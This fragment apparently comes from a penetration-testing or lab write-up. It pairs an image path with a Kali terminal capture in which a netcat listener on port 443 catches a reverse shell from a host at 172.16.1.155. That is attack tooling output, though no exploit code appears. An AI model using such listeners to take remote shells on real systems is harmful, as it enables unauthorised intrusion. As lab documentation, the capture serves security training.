 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -vnlp 443
listening on [any] 443 ...
connect to [172.20.1.125] from (UNKNOWN) [172.16.1.155] 52467
bash: cannot set terminal process group (1988): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3$